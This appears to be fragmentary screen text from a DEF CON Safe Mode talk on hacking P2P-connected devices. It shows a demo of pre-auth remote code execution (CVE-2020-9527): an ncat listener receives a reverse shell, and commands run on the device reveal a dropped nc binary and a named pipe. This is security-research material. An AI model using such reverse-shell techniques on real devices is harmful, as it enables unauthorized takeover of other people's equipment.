 Pre-auth remote code execution (CVE-2020-9527)
[paul@juno ~]$ sudo ncat -lvk 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from
pwd
/tmp
ls -al
drwxr-xr-x 2 root root 80 Jun 7 09:18 .
drwxrwxrwt 6 root root 380 Jun 7 09:18 ..
-rwxr-xr-x 1 root root 411085 Jun 7 09:18 nc
prw-r--r-- 1 root root 0 Jun 7 09:19 x
DE
DEF CON SAFE MODE
TALKS
| Paul Marrapese | Abusing P2P to Hack 3 Million
BREAKING
DEF CON ACTUALLY CANCELL